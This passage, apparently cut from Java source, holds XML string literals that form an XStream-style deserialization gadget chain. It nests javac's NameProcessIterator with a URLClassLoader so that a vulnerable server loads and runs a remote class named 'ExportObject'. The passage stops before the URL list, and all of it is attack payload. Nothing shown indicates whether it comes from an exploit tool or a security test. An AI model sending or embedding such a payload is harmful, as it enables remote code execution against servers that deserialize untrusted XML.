 <iterator class='com.sun.tools.javac.processing.JavacProcessingEnvironment$NameProcessIterator'>\n" +
<names class='java.util.AbstractList$Itr'>\n" +
<cursor>0</cursor>\n" +
<lastRet>-1</lastRet>\n" +
<expectedModCount>0</expectedModCount>\n" +
<outer-class class='java.util.Arrays$ArrayList'>\n" +
<a class='string-array'>\n" +
<string>ExportObject</string>\n" +
</a>\n" +
</outer-class>\n" +
</names>\n" +
<processorCL class='java.net.URLClassLoader'>\n" +
<ucp class='sun.misc.URLClassPath'>\n" +
<urls serialization='custom'>\n" +